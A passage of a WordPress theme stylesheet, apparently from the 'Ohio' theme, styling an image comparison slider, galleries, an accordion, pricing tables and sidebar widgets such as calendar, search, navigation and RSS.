  .twentytwenty-vertical .twentytwenty-container .twentytwenty-before {
    z-index: 20; }
  .twentytwenty-horizontal .twentytwenty-container .twentytwenty-after,
  .twentytwenty-vertical .twentytwenty-container .twentytwenty-after {
    z-index: 10; }
  .twentytwenty-horizontal .twentytwenty-container.active .twentytwenty-overlay,
  .twentytwenty-horizontal .twentytwenty-container.active :hover.twentytwenty-overlay,
  .twentytwenty-vertical .twentytwenty-container.active .twentytwenty-overlay,
  .twentytwenty-vertical .twentytwenty-container.active :hover.twentytwenty-overlay {
    background: transparent; }
    .twentytwenty-horizontal .twentytwenty-container.active .twentytwenty-overlay .twentytwenty-before-label,
    .twentytwenty-horizontal .twentytwenty-container.active .twentytwenty-overlay .twentytwenty-after-label,
    .twentytwenty-horizontal .twentytwenty-container.active :hover.twentytwenty-overlay .twentytwenty-before-label,
    .twentytwenty-horizontal .twentytwenty-container.active :hover.twentytwenty-overlay .twentytwenty-after-label,
    .twentytwenty-vertical .twentytwenty-container.active .twentytwenty-overlay .twentytwenty-before-label,
    .twentytwenty-vertical .twentytwenty-container.active .twentytwenty-overlay .twentytwenty-after-label,
    .twentytwenty-vertical .twentytwenty-container.active :hover.twentytwenty-overlay .twentytwenty-before-label,
    .twentytwenty-vertical .twentytwenty-container.active :hover.twentytwenty-overlay .twentytwenty-after-label {
      opacity: 0; }
  .twentytwenty-horizontal .twentytwenty-container .twentytwenty-before-label,
  .twentytwenty-horizontal .twentytwenty-container .twentytwenty-after-label,
  .twentytwenty-vertical .twentytwenty-container .twentytwenty-before-label,
  .twentytwenty-vertical .twentytwenty-container .twentytwenty-after-label {
    opacity: 0; }
    .twentytwenty-horizontal .twentytwenty-container .twentytwenty-before-label:before,
    .twentytwenty-horizontal .twentytwenty-container .twentytwenty-after-label:before,
    .twentytwenty-vertical .twentytwenty-container .twentytwenty-before-label:before,
    .twentytwenty-vertical .twentytwenty-container .twentytwenty-after-label:before {
      content: attr(data-content); }
  .twentytwenty-horizontal .twentytwenty-container .twentytwenty-before-label:before,
  .twentytwenty-vertical .twentytwenty-container .twentytwenty-before-label:before {
    left: 10px; }
  .twentytwenty-horizontal .twentytwenty-container .twentytwenty-after-label:before,
  .twentytwenty-vertical .twentytwenty-container .twentytwenty-after-label:before {
    right: 10px; }

.twentytwenty-horizontal .twentytwenty-handle,
.twentytwenty-vertical .twentytwenty-handle {
  height: 56px;
  width: 56px;
  position: absolute;
  left: 50%;
  top: 50%;
  margin-left: -28px;
  margin-top: -28px;
  -webkit-border-radius: 100%;
          border-radius: 100%;
  z-index: 40;
  cursor: pointer;
  background-color: #17161A; }
  .twentytwenty-horizontal .twentytwenty-handle:before,
  .twentytwenty-vertical .twentytwenty-handle:before {
    bottom: 50%;
    margin-bottom: 30px; }
  .twentytwenty-horizontal .twentytwenty-handle:after,
  .twentytwenty-vertical .twentytwenty-handle:after {
    top: 50%;
    margin-top: 28px; }

.twentytwenty-vertical .twentytwenty-container .twentytwenty-before-label:before,
.twentytwenty-vertical .twentytwenty-container .twentytwenty-after-label:before {
  content: attr(data-content);
  -webkit-transform: rotate(0deg) translateX(-50%);
      -ms-transform: rotate(0deg) translateX(-50%);
          transform: rotate(0deg) translateX(-50%); }

.twentytwenty-vertical .twentytwenty-container .twentytwenty-before-label:before {
  top: 30px;
  bottom: auto;
  left: 50%;
  right: auto; }

.twentytwenty-vertical .twentytwenty-container .twentytwenty-after-label:before {
  bottom: 10px;
  top: auto;
  left: 50%;
  right: auto; }

.twentytwenty-vertical .twentytwenty-handle {
  -webkit-transform: rotate(90deg);
      -ms-transform: rotate(90deg);
          transform: rotate(90deg); }

/*--------------------------------------------------------------
## Compare
--------------------------------------------------------------*/
.ohio-recent-projects-sc .portfolio-onepage-slider:not(.full-vh) .portfolio-item {
  height: auto; }

.ohio-recent-projects-sc .portfolio-onepage-slider:not(.full-vh) .portfolio-item-image,
.ohio-recent-projects-sc .portfolio-onepage-slider:not(.full-vh) .parallax {
  height: 105% !important; }

/*--------------------------------------------------------------
## Compare
--------------------------------------------------------------*/
.clb-gallery .gallery-image img {
  vertical-align: top; }

.clb-gallery .gallery-image .clb-gallery-img-details .caption {
  display: none; }

.clb-gallery .gallery-image.clasic-grid .clb-gallery-img-details {
  padding-top: 25px;
  padding-bottom: 25px; }
  @media screen and (max-width: 768px) {
    .clb-gallery .gallery-image.clasic-grid .clb-gallery-img-details {
      padding-top: 20px; } }
  @media screen and (max-width: 768px) {
    .clb-gallery .gallery-image.clasic-grid .clb-gallery-img-details {
      padding-bottom: 20px; } }

.clb-gallery .gallery-image.minimal-grid {
  position: relative; }
  @media screen and (max-width: 768px) {
    .clb-gallery .gallery-image.minimal-grid.vc_col-xs-6 {
      padding: 10px 15px !important; } }
  .clb-gallery .gallery-image.minimal-grid .grid-item-container {
    overflow: hidden;
    -webkit-border-radius: 4px;
    border-radius: 4px; }
  .clb-gallery .gallery-image.minimal-grid .clb-gallery-img-details {
    width: 100%;
    position: absolute;
    bottom: 0;
    left: 0;
    padding: 40px;
    padding: 40px;
    -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
    -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
    transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
    opacity: 0;
    -webkit-align-self: flex-end;
        -ms-flex-item-align: end;
            align-self: flex-end;
    background: -webkit-gradient(linear, left top, left bottom, from(rgba(23, 22, 26, 0)), to(rgba(23, 22, 26, 0.4)));
    background: -webkit-linear-gradient(top, rgba(23, 22, 26, 0), rgba(23, 22, 26, 0.4));
    background: -o-linear-gradient(top, rgba(23, 22, 26, 0), rgba(23, 22, 26, 0.4));
    background: linear-gradient(180deg, rgba(23, 22, 26, 0), rgba(23, 22, 26, 0.4));
    z-index: 10; }
    @media screen and (min-width: 1025px) and (max-width: 1440px) {
      .clb-gallery .gallery-image.minimal-grid .clb-gallery-img-details {
        padding: 30px; } }
    @media screen and (max-width: 1024px) {
      .clb-gallery .gallery-image.minimal-grid .clb-gallery-img-details {
        padding: 30px; } }
    @media screen and (max-width: 768px) {
      .clb-gallery .gallery-image.minimal-grid .clb-gallery-img-details {
        padding: 20px; } }
    .clb-gallery .gallery-image.minimal-grid .clb-gallery-img-details * {
      color: #fff;
      -webkit-transform: translateY(10px);
          -ms-transform: translateY(10px);
              transform: translateY(10px);
      opacity: 0;
      visibility: hidden;
      -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
      -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
      transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s; }
  .clb-gallery .gallery-image.minimal-grid:hover .clb-gallery-img-details {
    opacity: 1; }
    .clb-gallery .gallery-image.minimal-grid:hover .clb-gallery-img-details * {
      -webkit-transform: none;
          -ms-transform: none;
              transform: none;
      visibility: visible;
      opacity: 1; }

.grid-item-container {
  position: relative;
  overflow: hidden; }
  .grid-item-container-image {
    vertical-align: top;
    -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
    -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
    transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s; }

.grid-item .grid-image-holder {
  position: relative;
  overflow: hidden;
  -webkit-border-radius: 4px;
  border-radius: 4px; }
  .grid-item .grid-image-holder:after {
    content: "";
    position: absolute;
    left: 0;
    right: 0;
    height: 100%;
    background: rgba(23, 22, 26, 0.25);
    opacity: 0;
    visibility: hidden;
    -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
    -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
    transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s; }

.grid-item:hover .grid-image-holder:after {
  opacity: 1;
  visibility: visible; }

.grid-item.metro-style .grid-item-container {
  overflow: hidden; }

.grid-item.metro-style figure.grid-item-image {
  padding-top: 100%;
  -webkit-background-size: cover;
          background-size: cover;
  background-position: center;
  background-repeat: no-repeat;
  overflow: hidden;
  position: relative; }

.grid-item.metro-style .hidden-image {
  visibility: hidden;
  height: 100% !important;
  width: 100% !important;
  top: 0;
  position: absolute; }

.gallery-tmpimage {
  position: fixed;
  z-index: 9999999;
  -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
  -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
  transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s; }
  .gallery-tmpimage.active {
    left: 50%; }

/*--------------------------------------------------------------
## Horizontal Accordion
--------------------------------------------------------------*/
.horizontal_accordion {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex; }
  .horizontal_accordionItem {
    min-width: 50%;
    position: relative;
    -webkit-box-shadow: 5px 0px 8px -2px rgba(0, 0, 0, 0.05);
            box-shadow: 5px 0px 8px -2px rgba(0, 0, 0, 0.05);
    background-color: #fff;
    -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
    -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
    transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s; }
    .horizontal_accordionItem_content {
      height: 100%;
      -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
      -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
      transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s; }
      .horizontal_accordionItem_content > .wrap {
        height: 100%; }
    .horizontal_accordionItem:first-child {
      padding-left: 0; }
    .horizontal_accordionItem:not(.active) {
      cursor: pointer; }
    .horizontal_accordionItem:not(.active):hover {
      background-color: #f9f9f9; }
    .horizontal_accordionItem:last-child {
      padding-left: 0;
      -webkit-box-shadow: none;
              box-shadow: none; }
  @media screen and (max-width: 768px) {
    .horizontal_accordion {
      -webkit-box-orient: vertical;
      -webkit-box-direction: normal;
      -webkit-flex-direction: column;
          -ms-flex-direction: column;
              flex-direction: column; }
      .horizontal_accordionItem {
        -webkit-box-shadow: none;
                box-shadow: none; } }

/*--------------------------------------------------------------
## Pricing Table
--------------------------------------------------------------*/
.service {
  width: 100%;
  position: relative;
  display: inline-block;
  padding: 40px;
  -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
  -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
  transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
  -webkit-border-radius: 4px;
  border-radius: 4px; }
  @media screen and (min-width: 1025px) and (max-width: 1440px) {
    .service {
      padding: 30px; } }
  @media screen and (max-width: 1024px) {
    .service {
      padding: 30px; } }
  @media screen and (max-width: 768px) {
    .service {
      padding: 20px; } }
  .service .service_icon {
    margin-bottom: 10px;
    font-size: 42px; }
    .service .service_icon .ion {
      font-size: 42px; }
    .service .service_icon img {
      max-width: 36px; }
  .service_title {
    margin: 0; }
  .service_subtitle {
    margin-top: 15px;
    margin-bottom: 20px;
    font-size: 0.94rem; }
  .service_list {
    margin: 0;
    list-style-type: none; }
  .service_list + .btn {
    margin-top: 25px; }
  .service .btn {
    background: #17161A;
    border-color: #17161A; }
  .service_list_item:first-child {
    padding-top: 0; }
  .service_list_item:last-child {
    padding-bottom: 0; }
  .service_list_item .ion {
    font-size: 22px;
    vertical-align: -3px;
    color: #d90a2c; }
    .service_list_item .ion + .title {
      margin-left: 10px; }
  .service_list_item.disabled {
    color: #6A696C; }
    .service_list_item.disabled .ion {
      color: inherit; }
  .service:hover {
    background-color: rgba(35, 34, 38, 0.03); }

/*--------------------------------------------------------------
## Pricing Table
--------------------------------------------------------------*/
.sticky-section-item {
  height: 100%;
  position: relative; }
  .sticky-section-item-image-wrapper {
    position: -webkit-sticky;
    position: sticky;
    top: 0px;
    height: 100%; }
  .sticky-section-item-second-image {
    bottom: 0;
    width: 100%;
    position: absolute;
    height: 100vh;
    -webkit-clip-path: inset(100% 0px 0px);
            clip-path: inset(100% 0px 0px); }
  .sticky-section-item-content {
    padding-bottom: 100vh;
    position: relative; }

.sticky-section.full-vh {
  height: auto;
  min-height: 100vh; }
  .sticky-section.full-vh .sticky-section-item .sticky-section-item-first-image {
    height: 100vh; }

/*--------------------------------------------------------------
# Widgets
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Base Widgets
--------------------------------------------------------------*/
.widgets a ,
.widgets a *:not(.fab) {
  color: #d90a2c;
  font-weight: 500;
  -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
  -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
  transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s; }
  .widgets a :hover,
  .widgets a *:not(.fab):hover {
    opacity: .5; }

.widgets cite {
  font-style: normal; }
  .widgets cite:before {
    content: "— "; }

.widgets .rss-date {
  color: #6A696C; }

.widget-title {
  color: #6A696C; }

.widget {
  margin: 0;
  padding: 50px 0 0;
  list-style: none;
  /* Make sure select elements fit in widgets. */ }
  @media screen and (max-width: 768px) {
    .widget {
      padding-top: 30px; } }
  .widget.widget_rating_filter a:before, .widget.widget_ohio_widget_logo a:before {
    display: none; }
  .widget select {
    max-width: 100%; }
  .widget ul {
    margin-left: 0; }
  .widget h3 {
    font-size: 16px; }

h3.widget-title {
  text-align: inherit;
  line-height: inherit;
  margin: 0 0 20px;
  font-weight: 600;
  letter-spacing: 0;
  color: #6A696C; }

section.widget:first-child .widget-title {
  margin-top: 5px; }

.widget input.search-field.flat:not([type="submit"]) {
  -webkit-box-shadow: 0 2px 4px rgba(0, 0, 0, 0.05);
          box-shadow: 0 2px 4px rgba(0, 0, 0, 0.05); }

.widget .subtitle {
  color: #6A696C; }

.widget .select .select-options {
  min-width: 300px; }

/*--------------------------------------------------------------
## Standard Widgets
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Recent comments widget
--------------------------------------------------------------*/
.widget_recent_comments h3.title {
  margin-bottom: 20px; }
  @media screen and (max-width: 1024px) {
    .widget_recent_comments h3.title {
      margin-bottom: 15px; } }

.widget_recent_comments ul {
  list-style: none; }

.widget_recent_comments li {
  padding-left: 0; }
  .widget_recent_comments li:after {
    display: none; }
  .widget_recent_comments li.current-cat > a {
    font-weight: 600; }
  .widget_recent_comments li.cat-parent {
    position: relative;
    padding-right: 20px; }
    .widget_recent_comments li.cat-parent:after {
      content: "\f3d0";
      display: inline-block;
      font-family: Ionicons;
      position: absolute;
      font-style: normal;
      right: 0;
      top: 6px;
      font-size: 0.78em; }
    .widget_recent_comments li.cat-parent.current-cat:after {
      -webkit-transform: rotate(180deg);
          -ms-transform: rotate(180deg);
              transform: rotate(180deg); }
    .widget_recent_comments li.cat-parent.current-cat .children {
      display: block; }

.widget_recent_comments .children {
  margin-left: 15px; }

.widget_recent_comments ul .comment-author-link a {
  color: #d90a2c; }

.widget_recent_comments ul li > a {
  position: relative;
  color: #d90a2c; }

/*--------------------------------------------------------------
## Recent entries widget
--------------------------------------------------------------*/
.widget_recent_entries h3.title {
  margin-bottom: 20px; }
  @media screen and (max-width: 1024px) {
    .widget_recent_entries h3.title {
      margin-bottom: 15px; } }

.widget_recent_entries ul {
  list-style: none; }

.widget_recent_entries li {
  padding-left: 0; }
  .widget_recent_entries li:after {
    display: none; }
  .widget_recent_entries li.current-cat > a {
    font-weight: 600; }
  .widget_recent_entries li.cat-parent {
    position: relative;
    padding-right: 20px; }
    .widget_recent_entries li.cat-parent:after {
      content: "\f3d0";
      display: inline-block;
      font-family: Ionicons;
      position: absolute;
      font-style: normal;
      right: 0;
      top: 6px;
      font-size: 0.78em; }
    .widget_recent_entries li.cat-parent.current-cat:after {
      -webkit-transform: rotate(180deg);
          -ms-transform: rotate(180deg);
              transform: rotate(180deg); }
    .widget_recent_entries li.cat-parent.current-cat .children {
      display: block; }

.widget_recent_entries .children {
  margin-left: 15px; }

.widget_recent_entries ul a {
  display: inline-block;
  margin-bottom: 3px; }

.wp-block-latest-posts,
.wp-block-archives-list,
.wp-block-categories {
  list-style-type: none; }

/*--------------------------------------------------------------
## Search widget
--------------------------------------------------------------*/
.widget_search form {
  position: relative; }
  .widget_search form button {
    background: none;
    width: 42px;
    -webkit-box-shadow: none;
            box-shadow: none;
    height: 100%;
    border: none;
    height: 42px;
    line-height: 42px;
    padding: 0px 10px;
    font-size: 22px;
    text-align: center;
    position: absolute;
    top: 0;
    right: 0;
    outline: none;
    color: #17161A; }
    .widget_search form button:hover {
      opacity: .6; }

.site-footer .widget_search input.placeholder,
.site-footer .widget_search input::-webkit-input-placeholder {
  color: currentColor; }

.site-footer .widget_search input.placeholder,
.site-footer .widget_search input::-moz-placeholder {
  color: currentColor; }

.site-footer .widget_search input.placeholder,
.site-footer .widget_search input:-ms-input-placeholder {
  color: currentColor; }

.site-footer .widget_search input.placeholder,
.site-footer .widget_search input::-ms-input-placeholder {
  color: currentColor; }

.site-footer .widget_search input.placeholder,
.site-footer .widget_search input::placeholder {
  color: currentColor; }

.site-footer .widget_search button {
  color: currentColor; }

/*--------------------------------------------------------------
## Tag cloud widget
--------------------------------------------------------------*/
.widget_tag_cloud .tagcloud, .widget_product_tag_cloud .tagcloud {
  font-size: 0; }
  .widget_tag_cloud .tagcloud:after, .widget_product_tag_cloud .tagcloud:after {
    content: '';
    display: table;
    clear: both; }
  .widget_tag_cloud .tagcloud a, .widget_product_tag_cloud .tagcloud a {
    margin: 0px 6px 6px 0px; }

/*--------------------------------------------------------------
## Meta widget
--------------------------------------------------------------*/
.widget_meta h3.title {
  margin-bottom: 20px; }
  @media screen and (max-width: 1024px) {
    .widget_meta h3.title {
      margin-bottom: 15px; } }

.widget_meta ul {
  list-style: none; }

.widget_meta li {
  padding-left: 0; }
  .widget_meta li:after {
    display: none; }
  .widget_meta li.current-cat > a {
    font-weight: 600; }
  .widget_meta li.cat-parent {
    position: relative;
    padding-right: 20px; }
    .widget_meta li.cat-parent:after {
      content: "\f3d0";
      display: inline-block;
      font-family: Ionicons;
      position: absolute;
      font-style: normal;
      right: 0;
      top: 6px;
      font-size: 0.78em; }
    .widget_meta li.cat-parent.current-cat:after {
      -webkit-transform: rotate(180deg);
          -ms-transform: rotate(180deg);
              transform: rotate(180deg); }
    .widget_meta li.cat-parent.current-cat .children {
      display: block; }

.widget_meta .children {
  margin-left: 15px; }

.widget_meta ul li.cat-item {
  padding-bottom: 14px;
  padding-top: 14px; }

/*--------------------------------------------------------------
## Archive widget
--------------------------------------------------------------*/
.widget_archive h3.title {
  margin-bottom: 20px; }
  @media screen and (max-width: 1024px) {
    .widget_archive h3.title {
      margin-bottom: 15px; } }

.widget_archive ul {
  list-style: none; }

.widget_archive li {
  padding-left: 0; }
  .widget_archive li:after {
    display: none; }
  .widget_archive li.current-cat > a {
    font-weight: 600; }
  .widget_archive li.cat-parent {
    position: relative;
    padding-right: 20px; }
    .widget_archive li.cat-parent:after {
      content: "\f3d0";
      display: inline-block;
      font-family: Ionicons;
      position: absolute;
      font-style: normal;
      right: 0;
      top: 6px;
      font-size: 0.78em; }
    .widget_archive li.cat-parent.current-cat:after {
      -webkit-transform: rotate(180deg);
          -ms-transform: rotate(180deg);
              transform: rotate(180deg); }
    .widget_archive li.cat-parent.current-cat .children {
      display: block; }

.widget_archive .children {
  margin-left: 15px; }

/*--------------------------------------------------------------
## Calendar widget
--------------------------------------------------------------*/
.widget_calendar table {
  position: relative;
  text-align: center;
  color: #232226; }
  .widget_calendar table td, .widget_calendar table th {
    border: none;
    padding: 0; }

.widget_calendar caption {
  background: #d90a2c;
  color: #fff;
  width: 100%;
  height: 46px;
  font-family: "Space Grotesk Bold", -apple-system, BlinkMacSystemFont, Roboto, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
  font-weight: 600;
  line-height: 48px;
  text-align: center;
  vertical-align: middle; }

.widget_calendar tfoot {
  width: 100%;
  height: 46px;
  line-height: 46px;
  padding: 0 20px;
  vertical-align: middle;
  color: #fff;
  position: absolute;
  top: 0;
  left: 0; }
  .widget_calendar tfoot tr, .widget_calendar tfoot #prev, .widget_calendar tfoot #next {
    display: block;
    font-weight: 600;
    font-size: 0; }
    .widget_calendar tfoot tr a, .widget_calendar tfoot #prev a, .widget_calendar tfoot #next a {
      color: #fff; }
      .widget_calendar tfoot tr a:hover, .widget_calendar tfoot #prev a:hover, .widget_calendar tfoot #next a:hover {
        opacity: .6; }
  .widget_calendar tfoot tr {
    width: 100%; }
  .widget_calendar tfoot td {
    display: none; }
  .widget_calendar tfoot #prev {
    float: left; }
  .widget_calendar tfoot #next {
    float: right; }
  .widget_calendar tfoot #prev a:after, .widget_calendar tfoot #next a:after {
    content: '\f27d';
    font-family: "Ionicons";
    font-size: 21px;
    font-weight: normal; }
  .widget_calendar tfoot #next a:after {
    content: '\f287'; }

.widget_calendar thead {
  line-height: 44px; }
  .widget_calendar thead tr th {
    color: #17161A;
    font-size: 0.94rem; }

.widget_calendar tbody {
  line-height: 44px; }
  .widget_calendar tbody tr td {
    border: none;
    text-align: center;
    font-size: 0.94rem; }
    .widget_calendar tbody tr td#today {
      border-color: #e5e5e5;
      border-collapse: separate;
      border-width: 1px;
      display: block;
      margin: -1px;
      position: relative; }
    .widget_calendar tbody tr td a {
      display: block;
      width: 100%;
      height: 100%;
      font-weight: 600; }
      .widget_calendar tbody tr td a:hover {
        background: rgba(0, 0, 0, 0.2); }

/*--------------------------------------------------------------
## Nav widget
--------------------------------------------------------------*/
.widget_nav_menu h3.title,
.widget_pages h3.title {
  margin-bottom: 20px; }
  @media screen and (max-width: 1024px) {
    .widget_nav_menu h3.title,
    .widget_pages h3.title {
      margin-bottom: 15px; } }

.widget_nav_menu ul,
.widget_pages ul {
  list-style: none; }

.widget_nav_menu li,
.widget_pages li {
  padding-left: 0; }
  .widget_nav_menu li:after,
  .widget_pages li:after {
    display: none; }
  .widget_nav_menu li.current-cat > a,
  .widget_pages li.current-cat > a {
    font-weight: 600; }
  .widget_nav_menu li.cat-parent,
  .widget_pages li.cat-parent {
    position: relative;
    padding-right: 20px; }
    .widget_nav_menu li.cat-parent:after,
    .widget_pages li.cat-parent:after {
      content: "\f3d0";
      display: inline-block;
      font-family: Ionicons;
      position: absolute;
      font-style: normal;
      right: 0;
      top: 6px;
      font-size: 0.78em; }
    .widget_nav_menu li.cat-parent.current-cat:after,
    .widget_pages li.cat-parent.current-cat:after {
      -webkit-transform: rotate(180deg);
          -ms-transform: rotate(180deg);
              transform: rotate(180deg); }
    .widget_nav_menu li.cat-parent.current-cat .children,
    .widget_pages li.cat-parent.current-cat .children {
      display: block; }

.widget_nav_menu .children,
.widget_pages .children {
  margin-left: 15px; }

.widget_nav_menu ul, .widget_nav_menu .menu,
.widget_pages ul,
.widget_pages .menu {
  list-style: none; }

.widget_nav_menu .menu > li,
.widget_pages .menu > li {
  padding: 0px 0px 20px; }
  .widget_nav_menu .menu > li:last-child,
  .widget_pages .menu > li:last-child {
    padding: 0; }

.widget_nav_menu .menu-item a,
.widget_pages .menu-item a {
  display: block; }
  .widget_nav_menu .menu-item a:hover,
  .widget_pages .menu-item a:hover {
    color: #d90a2c; }

.widget_nav_menu .mega-menu-item.has-submenu > a .has-submenu-icon,
.widget_pages .mega-menu-item.has-submenu > a .has-submenu-icon {
  display: none; }

.widget_nav_menu .menu ul,
.widget_pages .menu ul {
  margin-top: 10px; }

.widget_nav_menu .menu-item-depth-0 > .menu-link span,
.widget_pages .menu-item-depth-0 > .menu-link span {
  font-weight: 600; }

.widget_nav_menu .current-menu-item a,
.widget_pages .current-menu-item a {
  color: #d90a2c;
  font-weight: 600; }

.widget_nav_menu div.test,
.widget_pages div.test {
  display: none;
  list-style: none; }

.widget_nav_menu .has-submenu > .sub-nav, .widget_nav_menu .sub-sub-menu,
.widget_pages .has-submenu > .sub-nav,
.widget_pages .sub-sub-menu {
  margin-left: 15px; }

.widget_pages .children {
  margin-top: 10px; }

.site-footer .widget_nav_menu .menu > li {
  padding: 4px 0px; }

.site-footer .widget_nav_menu .menu-link span {
  font-weight: normal; }

/*--------------------------------------------------------------
## Sidebar menu widget
--------------------------------------------------------------*/
.widget-sidebar-menu-left {
  list-style: none; }
  .widget-sidebar-menu-left .menu-item {
    font-size: 0.94rem; }
    .widget-sidebar-menu-left .menu-item a {
      display: block; }
      .widget-sidebar-menu-left .menu-item a:hover {
        color: #d90a2c; }
  .widget-sidebar-menu-left ul.sub-menu {
    display: none;
    list-style: none; }

/*--------------------------------------------------------------
## Categories widget
--------------------------------------------------------------*/
.widget_categories h3.title {
  margin-bottom: 20px; }
  @media screen and (max-width: 1024px) {
    .widget_categories h3.title {
      margin-bottom: 15px; } }

.widget_categories ul {
  list-style: none; }

.widget_categories li {
  padding-left: 0; }
  .widget_categories li:after {
    display: none; }
  .widget_categories li.current-cat > a {
    font-weight: 600; }
  .widget_categories li.cat-parent {
    position: relative;
    padding-right: 20px; }
    .widget_categories li.cat-parent:after {
      content: "\f3d0";
      display: inline-block;
      font-family: Ionicons;
      position: absolute;
      font-style: normal;
      right: 0;
      top: 6px;
      font-size: 0.78em; }
    .widget_categories li.cat-parent.current-cat:after {
      -webkit-transform: rotate(180deg);
          -ms-transform: rotate(180deg);
              transform: rotate(180deg); }
    .widget_categories li.cat-parent.current-cat .children {
      display: block; }

.widget_categories .children {
  margin-left: 15px; }

/*--------------------------------------------------------------
## RSS widget
--------------------------------------------------------------*/
.widget_rss h3.title {
  margin-bottom: 20px; }
  @media screen and (max-width: 1024px) {
    .widget_rss h3.title {
      margin-bottom: 15px; } }

.widget_rss ul {
  list-style: none; }

.widget_rss li {
  padding-left: 0; }
  .widget_rss li:after {
    display: none; }
  .widget_rss li.current-cat > a {
    font-weight: 600; }
  .widget_rss li.cat-parent {
    position: relative;
    padding-right: 20px; }
    .widget_rss li.cat-parent:after {
      content: "\f3d0";
      display: inline-block;
      font-family: Ionicons;
      position: absolute;
      font-style: normal;
      right: 0;
      top: 6px;
      font-size: 0.78em; }
    .widget_rss li.cat-parent.current-cat:after {
      -webkit-transform: rotate(180deg);
          -ms-transform: rotate(180deg);
              transform: rotate(180deg); }
    .widget_rss li.cat-parent.current-cat .children {
      display: block; }

.widget_rss .children {
  margin-left: 15px; }

.widget_rss ul {
  list-style: none; }
  .widget_rss ul a {
    color: #d90a2c; }

.widget_rss .rss-date {
  font-size: 0.94rem; }

.widget_rss .rssSummary {
  margin-top: 5px; }

.widget_rss cite {
  margin-top: 5px;
  display: inline-block; }

/*--------------------------------------------------------------
## RSS widget
--------------------------------------------------------------*/
.widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown {
  width: auto; }
  .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown a {
    line-height: 34px;
    border: none; }
  .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown a.wpml-ls-item-toggle {
    font-weight: 600; }
    .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown a.wpml-ls-item-toggle:after {
      content: "\f3d0";
      border: none;
      top: 0; }
  .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown .wpml-ls-sub-menu {
    border: none;
    visibility: visible; }
    .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown .wpml-ls-sub-menu a {
      width: auto; }
    .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown .wpml-ls-sub-menu.select-options li a {
      padding: 0px 15px; }

/*--------------------------------------------------------------
## Theme Widgets
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Ohio logo widget
--------------------------------------------------------------*/
.widget_ohio_widget_logo a {
  margin: 0;
  display: inline-block; }

.widget_ohio_widget_logo h3 {
  font-size: 1.6em;
  font-weight: bold;
  line-height: 30px;
  color: #232226; }

/*--------------------------------------------------------------
## Ohio recent posts widget
--------------------------------------------------------------*/
.widget_ohio_widget_recent_posts ul.recent-posts-list {
  list-style: none;
  margin: 0; }
  .widget_ohio_widget_recent_posts ul.recent-posts-list li {
    min-height: 20px;
    margin-bottom: 15px;
    position: relative;
    overflow: hidden; }
    .widget_ohio_widget_recent_posts ul.recent-posts-list li:last-child {
      margin-bottom: 0; }
  .widget_ohio_widget_recent_posts ul.recent-posts-list img {
    width: 70px;
    position: absolute;
    top: 0;
    left: 0; }
  .widget_ohio_widget_recent_posts ul.recent-posts-list h4 {
    font-weight: 600; }
  .widget_ohio_widget_recent_posts ul.recent-posts-list .content-wrap {
    float: left;
    padding-left: 85px;
    margin-top: -5px; }
    .widget_ohio_widget_recent_posts ul.recent-posts-list .content-wrap .comments + .author:before,
    .widget_ohio_widget_recent_posts ul.recent-posts-list .content-wrap .date + .categories:before {
      content: '•';
      display: inline-block;
      vertical-align: middle;
      color: #232226;
      margin-right: 4px; }
    .widget_ohio_widget_recent_posts ul.recent-posts-list .content-wrap.no-thumb {
      padding-left: 0; }

/*--------------------------------------------------------------
## Ohio about author widget
--------------------------------------------------------------*/
.widget_ohio_widget_about_author {
  max-width: 100%;
  position: relative;
  -webkit-border-radius: 4px;
  border-radius: 4px; }
  .widget_ohio_widget_about_author img {
    width: 60px;
    max-height: 60px;
    height: auto;
    -webkit-border-radius: 100%;
            border-radius: 100%;
    margin-bottom: 10px; }
  .widget_ohio_widget_about_author .content .info {
    line-height: 1.7;
    margin-bottom: 10px; }
    .widget_ohio_widget_about_author .content .info h6 {
      margin: 0; }
    .widget_ohio_widget_about_author .content .info-wrap .site {
      color: #6A696C; }
  .widget_ohio_widget_about_author .socialbar {
    margin-top: 20px; }

/*--------------------------------------------------------------
## Ohio login widget
--------------------------------------------------------------*/
.widget_ohio_widget_login {
  overflow: hidden; }
  .widget_ohio_widget_login .login-wrap {
    overflow: hidden;
    position: relative;
